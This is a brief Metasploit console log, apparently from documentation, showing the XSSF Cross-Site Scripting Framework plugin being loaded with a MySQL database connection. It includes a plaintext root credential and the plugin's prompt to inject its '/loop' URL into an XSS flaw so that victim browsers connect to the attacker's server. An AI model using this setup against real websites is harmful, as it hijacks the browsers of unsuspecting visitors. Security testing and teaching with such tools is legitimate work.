 msf > db_driver mysql
[*] Using database driver mysql
msf > db_connect root:conix@localhost:3306/msf3
msf > load xssf Port=80
ooooooo  ooooo  .oooooo..o  .oooooo..o oooooooooooo
 `8888    d8'  d8P'    `Y8 d8P'    `Y8 `888'     `8
   Y888..8P    Y88bo.      Y88bo.       888
    `8888'      `"Y8888o.   `"Y8888o.   888oooo8
   .8PY888.         `"Y88b      `"Y88b  888    "
  d8'  `888b   oo     .d8P oo     .d8P  888
o888o  o88888o 8""88888P'  8""88888P'  o888o   Cross-Site Scripting Framework
Ludovic Courgnaud - CONIX Security
[+] Server started : http://10.100.36.245:80/
[*] Please, inject 'http://10.100.36.245:80/loop' or 'http://<PUBLIC-IP>:80/loop' resource in an XSS
[*] Successfully loaded plugin: xssf